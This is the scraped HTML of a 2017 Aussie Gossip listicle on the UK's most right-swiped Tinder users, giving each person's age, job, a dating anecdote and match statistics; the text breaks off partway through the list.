            <a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li id="menu-item-6316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aussiegossip.com.au/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieGossip" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie.gossip" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aussiegossip.com.au/">
            <img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png" alt=""/>
            <span class="td-visual-hidden">Aussie Gossip</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6947015814e24_rand td_block_template_1"><div class="td-visible-desktop">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div class="td-visible-tablet-portrait">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://aussiegossip.com.au/">
		<img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/05/aussie-gossip-460x180-white.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/05/aussie-gossip-230x90-white.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://aussiegossip.com.au/">
		<img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png" alt=""/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aussiegossip.com.au/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-9136" class="post-9136 post type-post status-publish format-standard has-post-thumbnail hentry category-dating category-news tag-beautiful tag-dating tag-funny tag-hot tag-love tag-model tag-online-dating tag-romance tag-tinder" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aussiegossip.com.au/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Dating" class="entry-crumb" href="https://aussiegossip.com.au/category/dating/">Dating</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Here are the 13 most swiped Tinder users</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://aussiegossip.com.au/category/dating/">Dating</a></li><li class="entry-category"><a  href="https://aussiegossip.com.au/category/news/">News</a></li></ul>
            <header>
                <h1 class="entry-title">Here are the 13 most swiped Tinder users</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aussiegossip.com.au/author/jess/">Jessica Rayner</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-01-05T16:30:44+00:00" >January 5, 2017</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_uid_2_6947015817700" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Fmost-swiped-tinder%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Here+are+the+13+most+swiped+Tinder+users&url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Fmost-swiped-tinder%2F&via=Aussie+Gossip">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://aussiegossip.com.au/news/most-swiped-tinder/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aussiegossip.com.au/news/most-swiped-tinder/&amp;media=https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png&description=Here+are+the+13+most+swiped+Tinder+users">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Here are the 13 most swiped Tinder users %0A%0A https://aussiegossip.com.au/news/most-swiped-tinder/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_6947015817700">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><figure><a href="https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png" data-caption="Image Credit: Tinder &amp; Cosmopolitan UK"><img width="640" height="411" class="entry-thumb td-modal-image" src="https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder-640x411.png" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder-640x411.png 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="tinder" title="tinder"/></a><figcaption class="wp-caption-text">Image Credit: Tinder & Cosmopolitan UK</figcaption></figure></div>
        <p><a href="http://www.cosmopolitan.co.uk/love-sex/news/a48301/tinder-most-popular-swiped-uk/">Cosmopolitan</a> and Tinder have revealed the 13 most &#8220;right-swiped&#8221; men and women on the dating app in the UK.  The application&#8217;s in-house sociologist, Dr Jessica Carbino, said that being a thirst magnet isn&#8217;t about being drop dead gorgeous.</p>
<p>“Individuals that do well on Tinder are not necessarily the most attractive people in the room, they’re the ones who are creating a profile that presents an authentic self, and then go about matching with people who they believe will be compatible,” Dr Carbino said.</p>
<p>So without much ado, here are the top 13 right swiped ladies and gents&#8230;</p><div class="td_smart_list_1 td-2-columns "><span class="td-controls"><i class = "td-icon-left doubleSliderPrevButton"></i><i class = "td-icon-right doubleSliderNextButton"></i></span><div class="td-iosSlider td-smart-list-slider" id="smart_list_tip1_td_uid_3_694701581a942"><div class = "td-slider"><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_1"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">14</span><span class="td-sml1-current-item-title"><strong>Stefan</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427839-mocks-profiles-stefan.jpg" id="td-sml1-slide_0" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427839-mocks-profiles-stefan-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427839-mocks-profiles-stefan-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427839-mocks-profiles-stefan.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p></p><p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">26, Model and TV presenter</strong></p>
<p class="p1 body-el-text standard-body-el-text">Stefan took a Tinder date out for dinner while on a boys&#8217; holiday in Marbella. Now that&#8217;s commitment to finding The One.</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder:</strong> 2 years</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>20</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>5</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_2"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">13</span><span class="td-sml1-current-item-title"><strong>Ryan</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427709-mocks-profiles-ryan.jpg" id="td-sml1-slide_1" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427709-mocks-profiles-ryan-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427709-mocks-profiles-ryan-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427709-mocks-profiles-ryan.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">27, Financial consultant</strong></p>
<p class="p1 body-el-text standard-body-el-text">One match had a Fifty Shades… fetish (Ryan&#8217;s surname is Gray, which was close enough for her). She pulled out a box of toys and asked him to act out some scenes. He obliged.</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>3 years, 7 months</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>4</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>18</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_3"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">12</span><span class="td-sml1-current-item-title"><strong>Cressida</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425549-mocks-profiles-cressida.jpg" id="td-sml1-slide_2" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425549-mocks-profiles-cressida-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425549-mocks-profiles-cressida-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425549-mocks-profiles-cressida.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p></p><p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">23, Fashion marketeer</strong></p>
<p class="p1 body-el-text standard-body-el-text">She&#8217;s a big fan of geeky men. In fact, she was once wooed by a guy purely through the medium of sheep facts. &#8220;I like it if they&#8217;re doing something active in their photos,&#8221; she adds.</p>
<p class="mol-para-with-font body-el-text standard-body-el-text">When it comes to her own profile, she says: &#8220;I think quite hard about the photos I put up. They say you judge someone within the first seven seconds of seeing them.&#8221;</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder:</strong> 1 year, 6 months</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day:</strong> 6</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates:</strong> 4</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_4"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">11</span><span class="td-sml1-current-item-title"><strong>Arthur</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425696-mocks-profiles-arthur.jpg" id="td-sml1-slide_3" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425696-mocks-profiles-arthur-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425696-mocks-profiles-arthur-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425696-mocks-profiles-arthur.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"></p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">19, Musician</strong></p>
<p class="p1 body-el-text standard-body-el-text">He once swiped left on a girl because her headphones were tangled in her photo. Turns out orderliness is close to godliness.</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>1 year, 6 months</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day:</strong> 6</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>3</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_5"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">10</span><span class="td-sml1-current-item-title"><strong>Loui</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426784-mocks-profiles-loui.jpg" id="td-sml1-slide_4" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426784-mocks-profiles-loui-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426784-mocks-profiles-loui-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426784-mocks-profiles-loui.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">26, Entrepreneur</strong></p>
<p class="p1 body-el-text standard-body-el-text">He took a date to a vegan sushi-making class, followed by an open-top bus tour. Talk about niche.</p>
<p class="p1 body-el-text standard-body-el-text">&#8220;If someone seems standoffish, it prevents people from reaching out,&#8221; says Loui. Plus, he suggests it&#8217;s worth putting personal detail in there &#8211; such as the fact he&#8217;s vegan. &#8220;I thought it would put people off but it didn&#8217;t.&#8221;</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>2 years</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>1</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>8</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_6"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">9</span><span class="td-sml1-current-item-title"><strong>Stephen</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427953-mocks-profiles-stephen.jpg" id="td-sml1-slide_5" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427953-mocks-profiles-stephen-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427953-mocks-profiles-stephen-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427953-mocks-profiles-stephen.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"></p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">27, Business consultant</strong></p>
<p class="p1 body-el-text standard-body-el-text">A girl once fell asleep in his car on the way to their date, then stole his iPhone when he said he just wanted to go home.</p>
<p class="p1 body-el-text standard-body-el-text">James says he looks for &#8220;friendly&#8221; women who are &#8220;adventurous&#8221;, and &#8220;if they&#8217;re smiling in their picture, that automatically appeals.&#8221;</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>18 months</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>15</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>10</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_7"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">8</span><span class="td-sml1-current-item-title"><strong>Jade</strong></span></h2></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_8"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">7</span><span class="td-sml1-current-item-title"><img class="alignnone size-full wp-image-9153" src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426097-mocks-profiles-jade.jpg" alt="tinder" width="768" height="1366" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426097-mocks-profiles-jade.jpg 768w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426097-mocks-profiles-jade-472x840.jpg 472w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426097-mocks-profiles-jade-169x300.jpg 169w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426097-mocks-profiles-jade-576x1024.jpg 576w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426097-mocks-profiles-jade-236x420.jpg 236w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426097-mocks-profiles-jade-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426097-mocks-profiles-jade-681x1211.jpg 681w" sizes="(max-width: 768px) 100vw, 768px" /></span></h2></span><span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">24, Internal recruiter</strong></p>
<p class="p1 body-el-text standard-body-el-text">The best opening line she ever got was, &#8220;Do you like dragons?&#8221; For the record, she doesn&#8217;t, but she appreciated being asked.</p>
<p class="mol-para-with-font body-el-text standard-body-el-text">&#8220;I like to see a bit about their life – a friendship group or a hobby,&#8221; she says of men&#8217;s profiles. Like most of us, the opening like, &#8216;Hey. You OK?&#8217; is a pet peeve, but &#8220;I don&#8217;t like loads of compliments either &#8211; they make me feel awkward.&#8221;</p>
<p class="mol-para-with-font body-el-text standard-body-el-text">When it comes to her own profile, she thinks that having a mix of photos is important &#8211; &#8220;one of me at work, one with my dog, with my horse, one with friends, and a selfie.&#8221;</p>
<p class="mol-para-with-font body-el-text standard-body-el-text">Again, with these tweaks and adding in a quote from her favourite book, Jade says giving people conversation starters has seen success, and she chats to eight out of 10 matches. &#8220;I want to give the right impression to attract the kind of guy I&#8217;m looking for.&#8221;</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>2 years</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>5</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>13</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_9"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">6</span><span class="td-sml1-current-item-title"><strong>Rich</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427414-mocks-profiles-rich.jpg" id="td-sml1-slide_8" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427414-mocks-profiles-rich-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427414-mocks-profiles-rich-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427414-mocks-profiles-rich.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"></p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">28, Singer/songwriter</strong></p>
<p class="p1 body-el-text standard-body-el-text">Girls often tell him he looks like Gerard Butler. It works. Every single time.</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder:</strong> 2 years</p>
